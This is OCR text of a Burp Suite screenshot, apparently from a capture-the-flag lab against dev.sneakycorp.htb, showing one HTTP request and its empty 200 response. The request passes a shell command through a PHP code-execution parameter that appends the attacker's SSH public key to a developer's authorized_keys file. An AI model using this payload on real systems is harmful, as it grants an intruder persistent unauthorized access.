 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × ...
Send Cancel < > Target: http://dev.sneakycorp.htb
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /php-code-exec.php?var=echo 'ecdsa-sha2-nistp256
AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCOQVWrtHkqJofpMNDvUFQlPj7KHcLwMRo5BghGIW8tEAdl2yU0GQ03g2gKnUE
9bDGP5NCW6uuEBxSUw73QCYws= zweilos@kali' >> /home/developer/.ssh/authorized_keys HTTP/1.1
2 Host: dev.sneakycorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 11 Nov 2020 18:00:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8
Search... 0 matches
Done 156 bytes | 57 millis